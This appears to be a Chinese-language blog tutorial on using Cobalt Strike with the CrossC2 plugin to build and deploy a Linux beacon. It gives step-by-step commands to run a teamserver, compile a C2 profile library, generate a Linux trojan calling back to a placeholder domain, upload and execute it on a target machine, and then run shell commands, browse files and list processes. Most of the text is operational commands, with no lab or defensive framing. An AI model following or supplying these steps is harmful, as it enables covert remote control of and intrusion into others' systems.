
./teamserver xx.xx.xx.xx 123456 cloudflare.profile2、下载CrossC2-GithubBot-2022-06-07.cna,下载CrossC2Kit_Loader.cna,将其保存在Windows CS客户端文件夹中


3、在Windows中启动客户端,依次加载CrossC2-GithubBot-2022-06-07.cna和CrossC2Kit_Loader.cna插件,加载后,右上角会出现CrossC2按钮


4、创建监听器,端口为9090

5、公网访问以下内容
https://www.xxx.tk/ -> 200
https://www.xxx.tk/aa -> 404
https://www.xxx.tk/aaaaaaaaa -> 200创建beacon

1、下载最新版genCrossC2.Linux,并将genCrossC2.Linux和c2profile.c放在C2服务器端


2、C2服务器中编译so文件
gcc c2profile.c -o libc2.so -fPIC -shared

3、生成Linux木马,执行完成后会在当前生成a.out文件
./genCrossC2.Linux www.xxx.tk 443 .cobaltstrike.beacon_keys libc2.so Linux x64 a.out
Linux机器上线
1、将生成的a.out上传到目标机器,赋予权限,然后执行。
chmod +x a.out

./a.out2、Linux机器成功上线

命令交互操作
1、选中机器,鼠标右键会话交互,输入Linux命令即可
shell whoami

shell ifconfig
文件操作

1、选中机器,鼠标右键Expore -> 文件浏览器,即可查看目标机器文件,还可以上传下载文件


进程查看
1、选中机器,鼠标右键Expore -> Process List,即可查看目标机器进程






 浙公网安备 33010602011771号
浙公网安备 33010602011771号